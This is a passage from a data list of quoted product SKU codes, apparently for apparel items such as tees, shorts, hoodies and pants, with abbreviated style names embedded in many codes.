      'AW_360EAQEAQA_8016759',
      'AW_121DLRDLRA_8041117',
      'AW_121EAYEAYA_8041824',
      'AW_100DBDDBDA_8011135',
      'AW_1009999A_8012174',
      'AW_100DBDDBDA_8015174',
      'AW_100DBDDBDA_8019174',
      'AW_121DAEDAEA_8041107',
      'AW_283DFMDFMA_8044111',
      'AW_283CFSCFSA_8044121',
      'AW_121DAEDAEA_8041829',
      'AW_230CHSCHSA_8041343',
      'AW_256OLOLA_8964206',
      'AW_256OLOLA_8966206',
      'AW_176FPFPB_5716311',
      'AW_221CHJCHJB_5715160',
      'AW_348CYSCYSB_5716204',
      'AW_921AANAANB_5716180',
      'AW_086CPCCPCB_5616101',
      'AW_086CGTCGTB_5611101',
      'AW_536CIDCIDB_5711400',
      'AW_536CIDCIDB_5716401',
      'AW_143AAXAAXB_5647128',
      'AW_921AANAANB_5746759',
      'AW_921AANAANB_5735769',
      'AW_143CSKCSKB_5646124',
      'AW_921AAOAAOB_5734150',
      'AW_921AANAANB_5732193',
      'AW_921AAOAAOB_5732199',
      'AW_921AAOAAOB_5736150',
      'AW_1000505B_5035975',
      'AW_1000505B_5039975',
      'AW_10005DIUB_5035329',
      'AW_10005DIUB_5038329',
      'AW_1335859B_5890105',
      'AWL_589605_03',
      'AW_13358PFB_5890129',
      'AW_13358PFB_5896129',
      'AW_1330CU0CUB_5890575',
      'AW_13358PFB_5041283',
      'AW_13358PFB_5043284',
      'AW_13358CCBB_5896498',
      'AW_13358CCBB_5891499',
      'AW_13358PZB_5041847',
      'AW_13358PZB_5046847',
      'AW_13358CCBB_5893120',
      'AW_13358CCBB_5891271',
      'AW_13358CCBB_5896271',
      'AW_13358PYB_5041842',
      'AW_133BAWPYB_5046842',
      'AW_13358PFB_5041857',
      'AW_2213838B_5046130',
      'AW_22122CHMB_5010299',
      'AW_13358CCBB_5895320',
      'AW_133BAWPYB_5046610',
      'AW_1335858B_5046878',
      'AW_13358BAVB_5891900',
      'AW_13358BAVB_5896900',
      'AW_2212222B_5011100',
      'AW_13358BAVB_5895110',
      'AW_13358BAVB_5890150',
      'AW_100AACAACB_5011529',
      'AW_22122CRBB_5015529',
      'AW_138CVUCVUB_5041548',
      'AW_13358PYB_5041610',
      'AW_13358PYB_5041861',
      'AW_133BAWPYB_5046861',
      'AW_22122CHMB_5011920',
      'AW_121CYWCYWB_5049142',
      'AW_138CVUDALB_5049114',
      'AW_100CIRCIRB_5041116',
      'AW_100CIRCIRB_5041126',
      'AW_133CCACCAB_5896135',
      'AW_133CCACCAB_5891136',
      'AW_1000CU0CUB_5012148',
      'AW_2212222B_5041306',
      'AW_133CMQCMQB_5896365',
      'AW_2187676B_5041376',
      'AW_22122CRBB_5011537',
      'AW_2210CU0CUB_5041585',
      'AW_2212222B_5041600',
      'AW_2212222B_5041646',
      'AW_138CVUDALB_5041714',
      'AW_121CYWCYWB_5049143',
      'AW_2212222B_5042106',
      'AW_2212222B_5043130',
      'AW_133DCYDCYB_5893131',
      'AW_133DCYDCYB_5896131',
      'AW_133CBZCBZB_5891134',
      'AW_133CBZCBZB_5896134',
      'AW_2212222B_5041569',
      'AW_2212222B_5041596',
      'AW_1000808B_5011630',
      'AW_100CIRCIRB_5041666',
      'AW_2212222B_5043122',
      'AW_133DCYDCYB_5045125',
      'AW_133CBZCBZB_5891140',
      'AW_1000808B_5010209',
      'AW_1000808B_5011509',
      'AW_133CMQCMQB_5896542',
      'AW_133CMQCMQB_5891543',
      'AW_22121RGB_5041584',
      'AW_1000808B_5011730',
      'AW_13358PYB_5043103',
      'AW_133BAVDOFB_5891156',
      'AW_133BAVDOFB_5896156',
      'AW_133CMQCMQB_5891365',
      'AW_846DBRDBRB_5015199',
      'AW_1001616B_5010202',
      'AW_846DBRDBRB_5016385',
      'AW_269AMAMB_5896105',
      'AW_269AICWSB_5890130',
      'AW_269AMAMB_5890126',
      'AW_269AMAMB_5896177',
      'AW_269ALALB_5896222',
      'AW_100HGCSIB_5891420',
      'AW_269AK57B_5896439',
      'AW_269AKCWUB_5899109',
      'AW_269AICWSB_5899110',
      'AW_269AKCWUB_5891160',
      'AW_269AIAIB_5896300',
      'AW_269AKCWUB_5895130',
      'AW_269ALLOB_5896376',
      'AW_269ALALB_5896150',
      'AW_269ALCAPB_5891159',
      'AW_269DBZDBZB_5013191',
      'AW_269ALDORB_5896229',
      'AW_018DGUDGUB_5091219',
      'AW_018DGUDGUB_5095319',
      'AW_018DGTDGTB_5091352',
      'AW_018DGTDGTB_5096352',
      'AW_018DGTDGTB_5096353',
      'AW_018DGUDGUB_5091419',
      'AW_018DGUDGUB_5096519',
      'AW_018DGUDGUB_5091280',
      'AW_018DGUDGUB_5092280',
      'AW_018DGUDGUB_5096280',
      'AW_242CNTCNTB_5026118',
      'AW_106CVZCVZB_5012120',
      'AW_106CVZCVZB_5016120',
      'AW_242CUSCUSB_5026116',
      'AW_218DCHDCHB_4016126',
      'AW_079DMBDMBB_5013127',
      'AW_079DMBDMBB_5016127',
      'AW_106CMYCMYB_5021150',
      'AW_230DAADAAB_5011399',
      'AW_845DEADEAB_5016418',
      'AW_2329393B_5041669',
      'AW_221E1E1B_5010140',
      'AW_2188383B_5031140',
      'AW_2188383B_5036140',
      'AW_230VTVTB_5012151',
      'AW_2188383B_5021165',
      'AW_100DIQDIQB_5013166',
      'AW_221E1E1B_5010180',
      'AW_106COPCOPB_5013239',
      'AW_221E1E1B_5011290',
      'AW_106COPCOPB_5013339',
      'AW_100DIRDIRB_5010371',
      'AW_221DOMDOMB_5010700',
      'AW_230VTVTB_5011990',
      'AW_121DFLDFLB_5019142',
      'AW_106DAWDAWB_5012119',
      'AW_1065555B_5011128',
      'AW_2219999B_5010150',
      'AW_106CMYCMYB_5011155',
      'AW_221DOIDOIB_5010166',
      'AW_106DAWDAWB_5013169',
      'AW_106CWACWAB_5012230',
      'AW_845DLNDLNB_5011292',
      'AW_230DLZDLZB_5011402',
      'AW_100DBEDBEB_5019428',
      'AW_100DLMDLMB_5012988',
      'AW_373CMNCMNB_5016297',
      'AW_133DCYDCYB_5896115',
      'AW_845CVECVEB_5019232',
      'AW_100CSGCSGB_5011304',
      'AW_100CEICEIB_5016370',
      'AW_373CMOCMRB_5016375',
      'AW_121EAKEAKB_5019172',
      'AW_121EAKEAKB_5010282',
      'AW_2212929B_5016299',
      'AW_079CVWCVWB_5011442',
      'AW_2212929B_5011720',
      'AW_606DFSDFSB_5015452',
      'AW_606DFSDFSB_5016452',
      'AW_106CWICWIB_5015149',
      'AW_221HWHWB_5015271',
      'AW_845DDZDDZB_5016292',
      'AW_218DCHDCHB_5019400',
      'AW_218DCHDCHB_5033400',
      'AW_606DFYDFYB_5016229',
      'AW_606DFYDFYB_5011910',
      'AW_221HWHWB_5011270',
      'AW_221HWHWB_5016270',
      'AW_845CUZCUZB_5011283',
      'AW_221CZNCZNB_5010429',
      'AW_080CYGCYGB_5035112',
      'AW_221DBODBOB_5012146',
      'AW_232U5U5B_5011864',
      'AW_221DBODBOB_5015168',
      'AW_086CGRCGRB_5033101',
      'AW_086CGTCGTB_5011820',
      'AW_130DFCDFCB_5961109',
      'AW_130DFBDFBB_5962109',
      'AW_130DFBDFBB_5967109',
      'AW_130DFCDFCB_5969109',
      'AW_143AASAASB_5946104',
      'AW_143AASAASB_5943110',
      'AW_143AASAASB_5945110',
      'AW_143AASCNJB_5946291',
      'AW_143DCLDCLB_5946348',
      'AW_143AASAASB_5940121',
      'AW_143CCGCCGB_5945308',
      'AW_248AVAVB_5895191',
      'AW_248AVAVB_5891191',
      'AW_248AVAVB_5899193',
      'AW_100HGCSHB_5891154',
      'AW_100HGCSHB_5891513',
      'AW_100HGCSHB_5896413',
      'AW_138CVVCVVB_5041499',
      'AW_138CVVCVVB_5041589',
      'AW_138DOODOOB_5041605',
      'AW_138CVVCVVB_5041619',
      'AW_138DOODOOB_5041705',
      'AW_283CDCCDCB_5047102',
      'AW_283CFJCPHB_5041274',
      'AW_283CDDCDDB_5041539',
      'AW_1000505B_5038187',
      'AW_1000505B_5039187',
      'AW_230CLRCLRB_5041449',
      'AW_232DXDXB_5010450',
      'AW_2300CU0CUB_5041586',
      'AW_086CGRCGRB_5011787',
      'AW_283GBFGBFB_5043112',
      'AW_283CFJCFJB_5041624',
      'AW_283CFJCFJB_5041625',
      'AW_283GBFGBFB_5041627',
      'AW_283DANDANB_5041633',
      'AW_230DLYDLYB_5041130',
      'AW_100DBDDBDB_5011151',
      'AW_2329393B_5041205',
      'AW_230DLYDLYB_5041230',
      'AW_230CLRCLRB_5041252',
      'AW_100DBDDBDB_5011451',
      'AW_230CLRCLRB_5041458',
      'AW_138I0CAQB_5011461',
      'AW_230CLRCLRB_5041590',
      'AW_232DXDXB_5011709',
      'AW_086CGSCGSB_5011807',
      'AW_283CFJCFJB_5043113',
      'AW_10005DIUB_5036109',
      'AW_10005DIUB_5035129',
      'AW_230CLRDAIB_5041293',
      'AW_230CLRDAHB_5041335',
      'AW_230CLRDAHB_5041336',
      'AW_218DCZDCZB_5031400',
      'AW_218DCZDCZB_5031401',
      'AW_1000707B_5011587',
      'AW_10005DIUB_5035919',
      'AW_846CTRCTRC_4716101',
      'AW_221LYLYC_4711105',
      'AW_1000505C_4037234',
      'AW_1000505C_4039254',
      'AW_1000505C_4030254',
      'AW_1000505B_4035234',
      'AW_1000505C_4037254',
      'AW_133DBYDBYC_4891101',
      'AW_133CCBCCBC_4896110',
      'AW_133CCBCCBC_4891111',
      'AW_133PFPFC_4899111',
      'AW_133CCBCCBC_4899121',
      'AW_1000808C_4011146',
      'AW_1000808C_4016146',
      'AW_1000808C_4011555',
      'AW_1000808C_4016555',
      'AW_2212222C_4041355',
      'AW_230CZUCZUC_4041628',
      'AW_100CIRCISC_4011725',
      'AW_100CIRCISC_4011726',
      'AW_100CIRCISC_4011728',
      'AW_2212222C_4041302',
      'AW_2212222C_4041402',
      'AW_2210CU0CUC_4041481',
      'AW_2212222C_4041501',
      'AW_2212222C_4041601',
      'AW_100CIYCIYB_4011205',
      'AW_2212222C_4041503',
      'AW_100CIRCITC_4011627',
      'AW_100CIRCITC_4011629',
      'AW_2210CU0CUC_4041465',
      'AW_8469999C_4041206',
      'AW_22122CQYC_4041208',
      'AW_8469999C_4041604',
      'AW_8469999C_4046604',
      'AW_221GWGWC_4046117',
      'AW_269AKAKC_4896188',
      'AW_269AKAKC_4899388',
      'AW_2329393C_4011406',
      'AW_100CDYCDYC_4015111',
      'AW_100CDYCDYC_4015112',
      'AW_2188383C_4011157',
      'AW_230DLZDLZC_4016103',
      'AW_230VTVTC_4012121',
      'AW_1000909C_4011145',
      'AW_100DIQDIQC_4012145',
      'AW_100DIQDIQC_4016145',
      'AW_230VTVTC_4011421',
      'AW_218DCHDCHC_4019126',
      'AW_218DCHDCHC_4012326',
      'AW_221HWHWC_4011170',
      'AW_13358PZC_4041244',
      'AW_2212929C_4011274',
      'AW_2212929C_4046902',
      'AW_2212929C_4041903',
      'AW_221DIADIAC_4016121',
      'AW_221DIADIAC_4016221',
      'AW_221HWHWC_4026270',
      'AW_221HWHWC_4011322',
      'AW_2212929C_4011331',
      'AW_2213838C_4011122',
      'AW_2213030C_4011229',
      'AW_2213030C_4016229',
      'AW_2213838C_4016298',
      'AW_2213838C_4011317',
      'AW_202COLCOLC_4011314',
      'AW_232OCOCC_4041152',
      'AW_1000505C_4039236',
      'AW_202H4H4C_4011326',
      'AW_202H4H4C_4011426',
      'AW_1000505C_4036234',
      'AW_100CDWCDWC_4011276',
      'AW_202DOTDOTC_4011284',
      'AW_202DOTDOTC_4011384',
      'AW_283GBDGBDC_4891102',
      'AW_283GBDGBDC_4896102',
      'AW_283GBDGBDC_4895112',
      'AW_1000707C_4011232',
      'AW_1000707C_4011471',
      'AW_1000707C_4011480',
      'AW_221GWGWC_4041103',
      'AW_230CLRCLRC_4041105',
      'AW_2212323C_4041146',
      'AW_230DLLDLLC_4041136',
      'AW_230DLLDLLC_4041321',
      'AW_230DLLDLLC_4041421',
      'AW_256CBTCBTC_4964365',
      'AW_256CBTCBTC_4966365',
      'AW_13358PFH_3896109',
      'AW_1335859H_3893505',
      'AW_13358PFH_3896139',
      'AW_13358PFH_3891029',
      'AWL_389129_03',
      'AW_13358PFH_3891108',
      'AW_13358PFH_3896100',
      'AW_133CCBCCBH_3896110',
      'AW_133CCBCCBH_3898121',
      'AW_230CTMCTMH_3011110',
      'AW_133DBYDBYH_4896111',
      'AW_1000808H_3011555',
      'AW_100CIRCISH_3011141',
      'AW_2212222H_3041601',
      'AW_100CIRCISH_3011725',
      'AW_846F5F5H_3045109',
      'AW_100CIRCISH_3011142',
      'AW_269AMAMH_3891177',
      'AW_269AKAKH_3896188',
      'AW_100CDYCDYH_3015102',
      'AW_2188383H_3011104',
      'AW_2212929H_3041113',
      'AW_221DIADIAH_3016221',
      'AW_221HWHWH_3016114',
      'AW_221HWHWH_3016424',
      'AW_202COLCOLH_3015114',
      'AW_202COLCOLH_3011324',
      'AW_202H4H4H_3011326',
      'AW_202H4H4H_3011526',
      'AW_283CYFCYFH_3891247',
      'AW_283CYFCYFH_3898247',
      'AW_283CYFCYFH_3899247',
      'AW_230CLRCLRH_3041105',
      'AW_1000707H_3011471',
      'AW_256CBTCBTH_3964365',
      'AW_1335859I_1894528',
      'AW_13358PFI_1891029',
      'AW_1335858I_1895103',
      'AW_1335858I_1896103',
      'AW_1000808I_1011555',
      'AW_100CIRCISI_1011725',
      'AW_1000808I_1011556',
      'AW_2212222I_1041601',
      'AW_269AKAKI_1896220',
      'AW_269AKAKI_1896188',
      'AW_269ALALI_1896120',
      'AW_221HWHWI_1016424',
      'AW_1000707I_1011183',
      'AW_1000707I_1011477',
      'AW_1335859I_1895102',
      'AW_283GBEGBEI_1899202',
      'AW_1000707I_1011371',
      'AW_1000707I_1011471',
      'AW_1000707I_1041476',
      'AW_100CISCISI_1011105',
      'AW_221QGA_MNSWCLUBT_9392184',
      'AW_859QGA_SSTEEWITH_9396750',
      'AW_859QGA_SSTEEWITH_9390770',
      'AW_859QGA_GRAFFITIT_9391897',
      'AW_39199B_SPEEDYTEE_9392949',
      'AW_859QGA_NEWYORKTE_9394949',
      'AW_39199B_SPEEDYTEE_9396949',
      'AW_10099B_ADIBREAKL_9391108',
      'AW_22199B_WNKDRYTEE_9396172',
      'AW_230QGA_ESS2ColSm_9399172',
      'AW_269QGA_MNLEFTCHE_9391266',
      'AW_269QGA_LEFTCHEST_9396266',
      'AW_25499A_MSSFINETE_9391903',
      'AW_202QGA_SSRELAXED_9396363',
      'AW_221QGA_MNSWTEEIC_9390368',
      'AW_190QGA_AUTHENTIC_9396414',
      'AW_221QGA_MNSWCLUBT_9390484',
      'AW_018QGA_SSRUNNING_9392545',
      'AW_202QGA_SSORIGINA_9390591',
      'AW_202QGA_SSORIGINA_9397591',
      'AW_202QGA_SSORIGINA_9399591',
      'AW_202QGA_SSORIGINA_9390592',
      'AW_018QGA_SSRUNNING_9396744',
      'AW_100QGA_ESSENTIAL_9327271',
      'AW_100QGA_ESSENTIAL_9321288',
      'AW_100QGA_ESSENTIAL_9326288',
      'AW_573QGA_ICONLOGOT_9321211',
      'AW_573QGA_ICONLOGOT_9326211',
      'AW_202QGA_REDTABVIN_9328285',
      'AW_202QGA_REDTABVIN_9329285',
      'AW_133QGA_ConverseC_9391401',
      'AW_018QGA_SSAOPRUNN_9396545',
      'AW_100QGA_TREFOILTS_9391562',
      'AW_100QGA_TREFOILTS_9391563',
      'AW_846QGA_MJJUMPMAN_9396609',
      'AW_23099A_CLASSICSL_9391675',
      'AW_846QGA_MJJUMPMAN_9390709',
      'AW_269QGA_MNVANSCLA_9390660',
      'AW_269QGA_VANSCLASS_9392692',
      'AW_100QGA_TFTEE_9326122',
      'AW_100QGA_RUNITTEEM_9325130',
      'AW_100QGA_CAMOTONGT_9396181',
      'AW_100QGA_3DPTREFTE_9395200',
      'AW_230QGB_DOWNTOWNT_9397122',
      'AW_269QGA_SIDESTRIP_9398122',
      'AW_100QGA_NEWCTEE_9321223',
      'AW_845OBQA_UASTREAKE_9326272',
      'AW_846QGA_MJFLTMVPS_9326279',
      'AW_202QGA_GRAPHICSE_9390281',
      'AW_230QGA_PUMAPOWER_9390288',
      'AW_846QGA_MJJUMPMAN_9392330',
      'AW_202QGA_GRAPHICSE_9390381',
      'AW_190QGA_AUTHENTIC_9391497',
      'AW_190QGA_AUTHENTIC_9391499',
      'AW_190QGA_AUTHENTIC_9391512',
      'AW_846QGA_MJJUMPMAN_9396551',
      'AW_573QGA_LEESBURGB_9391737',
      'AW_573QGA_LEESBURGB_9396737',
      'AW_100QFA_TFLSTEE_9326104',
      'AW_221QHA_CHIMNKSWG_9395170',
      'AW_269QGA_SUNSETDUA_9397170',
      'AW_100QGA_OWNTHERUN_9326171',
      'AW_269QGA_OTWLODGES_9391742',
      'AW_22199A_MNSWTEEAI_9391847',
      'AW_845OBQA_UARUNANYW_9322103',
      'AW_360QGA_SPAJASSS_9397105',
      'AW_10099B_CROPTANK_9395157',
      'AW_100QGA_HTATEE_9399157',
      'AW_846QGA_MJJDAIRST_9321245',
      'AW_846QGA_MJ23ESSCR_9391292',
      'AW_219QGA_LARGETEAM_9396299',
      'AW_219QGA_NECHARACT_9393311',
      'AW_219QGA_NECHARACT_9396311',
      'AW_219QGA_NECHARACT_9397311',
      'AW_846QGA_MJFLTMVPP_9396319',
      'AW_846QGA_MJFLTMVPP_9399319',
      'AW_10099B_BFROLLUPT_9391494',
      'AW_202QGA_SSRELAXED_9395494',
      'AW_360QGA_SGUIRO_9391631',
      'AW_360QGA_SGUIRO_9396631',
      'AW_230QGA_DOWNTOWNG_9393101',
      'AW_121QGA_PWSSTSHIR_9392109',
      'AW_269QGA_MNOFFTHEW_9396334',
      'AW_100QGA_MCAPSTEE_9395507',
      'AW_121QGA_PWSSTSHIR_9396541',
      'AW_846QGA_MJFLTESSO_9391578',
      'AW_846QGA_MJFLTESSO_9396578',
      'AW_360QGA_SBOLIVARS_9399128',
      'AW_22199B_WNKDRYTAN_9395171',
      'AW_360QGA_SBOLIVARS_9396371',
      'AW_360QGA_SBOLIVARS_9391491',
      'AW_360QGA_SBOLIVARS_9397491',
      'AW_269OBEA_WARDMANST_9390142',
      'AW_10099B_CROPPEDTE_9391187',
      'AW_23099A_PACETEE_9391954',
      'AW_100QGA_KAVALGRPT_9391971',
      'AW_13899A_SWEATSHIR_9199107',
      'AW_202QEA_LEVISSWEA_9192156',
      'AW_573OBEA_WORKSHIRT_9393561',
      'AW_573OBEA_WORKSHIRT_9396561',
      'AW_100QEA_ESSENTIAL_9191574',
      'AW_221QEB_WNSWTOPLS_9190288',
      'AW_10099A_EQTBOLDTT_9197120',
      'AW_133QBA_ConverseC_9192144',
      'AW_573QBA_ICONLOGOH_9121249',
      'AW_202QEA_NEWORIGIN_9126355',
      'AW_202QEA_NEWORIGIN_9129355',
      'AW_573QEA_AITKINSWE_9192438',
      'AW_573QEA_AITKINSWE_9196438',
      'AW_573QEA_AITKINSWE_9199438',
      'AW_221QBA_MNKCLUBPO_9194101',
      'AW_269QEA_MNCOMFYCU_9197113',
      'AW_202QBA_NEWORIGIN_9126232',
      'AW_202QBA_NEWORIGIN_9127232',
      'AW_202QBA_NEWORIGIN_9128232',
      'AW_846QEA_MJFLTMVPG_9125365',
      'AW_190OBKA_222BANDAA_9126368',
      'AW_190OBKA_222BANDAA_9127368',
      'AW_100QEA_HTACREW_9199139',
      'AW_846QBA_MJESSAOPG_9196257',
      'AW_219QBA_INFILLTEA_9196352',
      'AW_202QDA_RLXDGRAPH_9196363',
      'AW_846QBA_MJFLTMVPG_9121367',
      'AW_846QBA_MJESSSTMT_9196259',
      'AW_10099A_TREFOILCR_9196446',
      'AW_283QEA_TJMCORPLO_9196384',
      'AW_283QBA_TJMRLXXSB_9199393',
      'AW_283QBA_TJMOVERSI_9196101',
      'AW_283QBA_TJMRLXXSB_9193132',
      'AW_39199A_HOODIEFLE_9196182',
      'AW_859QKA_BASKETBAL_9595393',
      'AW_859QKA_BASKETBAL_9596393',
      'AW_859QKA_BASKETBAL_9597393',
      'AW_859QKA_BASKETBAL_9598393',
      'AW_018QKA_RUNNINGSH_9596186',
      'AW_221QPA_5VOLLEYSH_9525130',
      'AW_859QKA_STRETCHDE_9599154',
      'AW_859QKA_STRETCHDE_9599163',
      'AW_846QKA_MJDFSPRTM_9521167',
      'AW_859QKA_CARGOSHOR_9596358',
      'AW_859QKA_CARGOSHOR_9597358',
      'AW_100QKA_OWNTHERUN_9526188',
      'AW_100QKA_OWNTHERUN_9526189',
      'AW_018QKA_RUNNINGSH_9592104',
      'AW_221QPA_5VOLLEYSH_9526130',
      'AW_846QKA_MJDFSPRTM_9526167',
      'AW_846QKA_MJDFSPRTW_9526169',
      'AW_845OBQA_UALAUNCHS_9526200',
      'AW_100QKA_CShort_9596100',
      'AW_39199A_FLEECESHO_9599296',
      'AW_100QKA_MCAPSSHO_9595342',
      'AW_221QKA_MNKCLUBSH_9593294',
      'AW_221QKA_MNKCLUBSH_9596294',
      'AW_360QPA_VBOX_9526138',
      'AW_121QKA_WO6WOVENS_9592349',
      'AW_121QKA_WO6WOVENS_9596349',
      'AW_845OBQA_UARUNANYW_9522102',
      'AW_295QKA_AWLABBASI_9592270',
      'AW_391QGA_SPEEDYTEE_9394101',
      'AW_295QGA_SPEEDYTEE_9394102',
      'AW_391QGA_SPEEDYTEE_9393128',
      'AW_295QKA_AWLABBASI_9596270',
      'AW_391QGA_SPEEDYTEE_9390342',
      'AW_391QGA_SPEEDYTEE_9390345',
      'AW_391QGA_SPEEDYTEE_9390354',
      'AW_391QGA_SPEEDYTEE_9396861',
      'AW_391QGA_SPEEDYTEE_9396887',
      'AW_391QGA_SPEEDYTEE_9396899',
      'AW_221OBFA_MNSWSPEWV_9726137',
      'AW_573OBFA_DICKIESDE_9799128',
      'AW_573OBFA_DICKIESDU_9794334',
      'AW_573OBFA_DICKIESDU_9796334',
      'AW_100QJA_TFLTIGHT_9226139',
      'AW_221QIA_MNSWCLUBJ_9292609',
      'AW_100QIA_ESSENTIAL_9296329',
      'AW_190QIA_222BANDAR_9226174',
      'AW_190QIA_222BANDAR_9227174',
      'AW_573OBLA_874WORKPA_9226144',
      'AW_573OBLA_874WORKPA_9227144',
      'AW_221QIA_MNKCLUBBB_9296199',
      'AW_202OBJA_512SLIMTA_9299100',
      'AW_846QIA_MJFLTMVPH_9299246',
      'AW_573OBLA_DICKIESDU_9294415',
      'AW_573OBLA_DICKIESDU_9296415',
      'AW_121QIA_PWKNITPAN_9296446',
      'AW_39199B_PANTFLEEC_9296232',
      'AW_202OBJA_512SLIMTA_9299162',
      'AW_202OBJA_50193CROP_9299190',
      'AW_202OBJA_50193CROP_9299192',
      'AW_283OBJA_SCANTONSL_9299102',
      'AW_202OBJA_50154LIGH_9299191',
      'AW_221QGB_WNSWCLUBT_9391164',
      'AW_221QGB_WNSWCLUBT_9396464',
      'AW_224QGB_ONLLUCYBO_9399957',
      'AW_224QGB_ONLLUCYBO_9399958',
      'AW_224QGB_ONLLUCYBO_9399959',
      'AW_224QGB_ONLALICER_9399955',
      'AW_224QGB_ONLALICER_9399956',
      'AW_133QGB_GranCraft_9392102',
      'AW_202QGB_THEPERFEC_9390195',
      'AW_133QGB_ChuckTayl_9392243',
      'AW_202QGB_PERFECTTE_9321292',
      'AW_202QGB_PERFECTTE_9326292',
      'AW_190QGB_AUTHENTIC_9396348',
      'AW_10099B_WZneTee_9396525',
      'AW_573QHB_CHAINLAKE_9391663',
      'AW_221QGB_WNSWTEEES_9390667',
      'AW_576QGB_ONPJIESLO_9399954',
      'AW_018QGB_SSRAGLANR_9397106',
      'AW_018QGB_SSRAGLANR_9396740',
      'AW_100QGB_TEEREGULA_9399100',
      'AW_100QHB_TRES3STK_9329102',
      'AW_100QHB_W3SCROPTK_9329154',
      'AW_100QGB_TEEREGULA_9396190',
      'AW_221QGB_WNSWESSNT_9396320',
      'AW_221QGB_WNSWESSNT_9391470',
      'AW_100QGB_TEE_9391528',
      'AW_221QGB_WNSWTEECL_9391828',
      'AW_100QGB_TEEREGULA_9391873',
      'AW_221QGB_WNSWTEECL_9396928',
      'AW_230QGB_HERTeePUM_9391128',
      'AW_573QGB_MAPLEVALL_9397139',
      'AW_845OBQB_UACROSSBA_9629151',
      'AW_269QGB_LEFTCHEST_9391293',
      'AW_106OBQB_COREASICS_9625308',
      'AW_100QGB_REGULARTS_9395309',
      'AW_106OBQB_COREASICS_9626309',
      'AW_846QGB_WJESSENTE_9396322',
      'AW_100QGB_SHORTTEE_9396332',
      'AW_133QGB_ChuckTayl_9395343',
      'AW_202QGB_GRAPHICTE_9390360',
      'AW_269QGB_FLYINGVOV_9391454',
      'AW_22199B_WNSWTOPCR_9396532',
      'AW_100QGB_SHORTTEE_9391658',
      'AW_133QGB_GranCraft_9396702',
      'AW_221QGB_WNSWTEESL_9391722',
      'AW_221QGB_WNSWESSNT_9321772',
      'AW_221QGB_WNSWESSNT_9390772',
      'AW_22199A_MNSWTEEIC_9391839',
      'AW_39199B_SPEEDYTEE_9391950',
      'AW_576QNB_ONPELEAAO_9629999',
      'AW_230QGB_CLASSICSB_9395335',
      'AW_22199B_WNSWTOPCR_9391336',
      'AW_100QHB_WTRESBLUV_9326291',
      'AW_221QGB_WNSWTEEES_9396392',
      'AW_221QGB_WNSWTEEES_9391692',
      'AW_845OBQB_UASTREAKE_9326149',
      'AW_845OBQB_UACROSSBA_9626149',
      'AW_845OBQB_UAKNOCKOU_9329151',
      'AW_106OBQB_ICONSSTOP_9325214',
      'AW_100QHB_HIITTANK_9325252',
      'AW_100QGB_HIITCROTE_9329264',
      'AW_106OBQB_ICONSSTOP_9326314',
      'AW_202QGB_GRAPHICTE_9390370',
      'AW_202QGB_THEPERFEC_9391422',
      'AW_846QGB_WJGFXGFTE_9395452',
      'AW_202QGB_GRAPHICRI_9391458',
      'AW_202QGB_GRAPHICRI_9391459',
      'AW_202QGB_GRAPHICRI_9391477',
      'AW_221QGB_WNSWTEEES_9396767',
      'AW_100QGB_TSHIRT_9396170',
      'AW_100QHB_WLNGRIBTA_9392189',
      'AW_100QHB_WLNGRIBTA_9396189',
      'AW_221QGB_WNSWTEEES_9391269',
      'AW_269QGB_MICRODITS_9391296',
      'AW_221QGB_WNSWTEEES_9396696',
      'AW_221QGB_WNSWTEEES_9391796',
      'AW_221QGB_TSHIRT_9396969',
      'AW_221QGB_WNSWTEEBF_9394312',
      'AW_221QGB_WNSWTEEBF_9397312',
      'AW_221QGB_WNSWTEEBF_9395412',
      'AW_100QGB_LOGOTSHIR_9397441',
      'AW_100QGB_TSHIRTGRA_9396700',
      'AW_221QGB_WWNSWESSN_9396713',
      'AW_230QNB_T7CropTop_9626134',
      'AW_230QNB_T7CropTop_9629134',
      'AW_100QNB_PWRCTMSHI_9625152',
      'AW_100QNB_PWRCTMSHI_9629152',
      'AW_100QGB_HIITQBTEE_9321184',
      'AW_23099B_CLASSICSL_9395212',
      'AW_22199B_NIKEMUSCL_9396215',
      'AW_100QGB_WMVSLCRT_9321476',
      'AW_100QGB_TEE_9391485',
      'AW_100QGB_TEE_9399485',
      'AW_100QGB_TEE_9396410',
      'AW_221QFB_WNSWCROPT_9394548',
      'AW_221QFB_WNSWCROPT_9395549',
      'AW_100QGB_TEE_9391610',
      'AW_846QFB_WJLSTOPCO_9390745',
      'AW_221QFB_WNSWCROPT_9390747',
      'AW_573OBEB_WORKSHIRT_9326169',
      'AW_121QGB_WOSSTSHIR_9326396',
      'AW_100QOB_BODY_9326310',
      'AW_221QMB_WNSWESSNT_9390786',
      'AW_221QGB_WNSWRIBJR_9393876',
      'AW_221QGB_WNSWRIBJR_9396876',
      'AW_100QGA_TROPICALT_9396132',
      'AW_100Q9B_JUMPSUIT_9326410',
      'AW_018QNB_RUNNINGBR_9397113',
      'AW_576QEB_ONPFREILO_9199956',
      'AW_576QEB_ONPFREILO_9199960',
      'AW_576QEB_ONPFREILO_9199961',
      'AW_224QEB_ONLSIMONE_9199963',
      'AW_224QEB_ONLSIMONE_9199965',
      'AW_224QEB_ONLLIZZIR_9199962',
      'AW_224QEB_ONLLIZZIR_9199966',
      'AW_224QEB_ONLSELINA_9199967',
      'AW_224QEB_ONLSELINA_9199968',
      'AW_133QEB_GranCraft_9192702',
      'AW_100QEB_SWEATSHIR_9196972',
      'AW_100QBB_HOODIE_9197108',
      'AW_230QEB_HERCrewTR_9195222',
      'AW_230QBB_HERHoodie_9196128',
      'AW_573QBB_OAKPORTCR_9193134',
      'AW_100QEB_TREFINFIL_9196160',
      'AW_846QEB_WJBRKLNFL_9193244',
      'AW_100QEB_TREFINFIL_9191260',
      'AW_573QBB_OAKPORTCR_9196716',
      'AW_190QBB_AUTHENTIC_9196359',
      'AW_221QEB_WNSWPHNXF_9195109',
      'AW_221QBA_BOSMNKLOG_9197109',
      'AW_100QCB_TRACKTOP_9196170',
      'AW_100OBKB_FIREBIRDT_9125176',
      'AW_100OBKB_FIREBIRDT_9126176',
      'AW_22199B_WNKTOPPOV_9195292',
      'AW_202QEB_GRAPHICST_9196426',
      'AW_230OBKB_T7TRACKJA_9195436',
      'AW_100QBB_HOODIE_9196109',
      'AW_100QCB_TRACKTOP_9197138',
      'AW_100QBB_OVERSIZEH_9191344',
      'AW_100OBKB_SSTTRACKT_9129410',
      'AW_100OBDB_VNECKJUMP_9126370',
      'AW_283QBB_TJWSPRCRP_9192304',
      'AW_283QBB_TJWSPRCRP_9195404',
      'AW_576QKB_ONPFREILO_9599989',
      'AW_576QKB_ONPFREILO_9599990',
      'AW_576QKB_ONPFREILO_9599991',
